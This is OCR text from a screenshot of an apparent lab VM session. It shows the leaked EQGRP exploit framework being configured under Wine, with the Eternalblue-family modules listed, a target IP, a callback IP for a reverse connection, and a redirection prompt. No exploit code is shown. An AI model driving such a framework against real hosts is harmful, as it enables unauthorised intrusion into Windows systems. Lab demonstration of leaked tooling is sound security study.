 VMware Fusion File Edit View Virtual Machine Window Help 79% Tue 11:15 AM William Vu
Ubuntu 64-bit 15.04
Wine Command Prompt 9:15 AM
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Special Autorun List
====================
0) apply
1) touch all
2) prompt confirm
3) execute
Payload Autorun List
====================
0) apply
1) prompt confirm
2) execute
[+] Set FbStorage => Z:\home\fuck\EQGRP_Lost_in_Translation\windows\storage
[*] Retargetting Session
[?] Default Target IP Address [] : use et
Eternalblue Eternalchampion Eternalromance Eternalsynergy
[?] Default Target IP Address [] : use Eternal□
Address use Eternal□ not valid: [Errno 11001] getaddrinfo failed
[-] Error: Invalid Target IP Address
[?] Default Target IP Address [] :
[-] Error: Invalid Target IP Address
[?] Default Target IP Address [] :
[-] Error: Invalid Target IP Address
[?] Default Target IP Address [] :
[-] Error: Invalid Target IP Address
[?] Default Target IP Address [] :
[-] Error: Invalid Target IP Address
[?] Default Target IP Address [] : 192.168.33.129
[?] Default Callback IP Address [] : 192.168.33.136
[?] Use Redirection [yes] :
user@ubuntu:~/EQGRP_Lost_in_Translation/windows$
JAR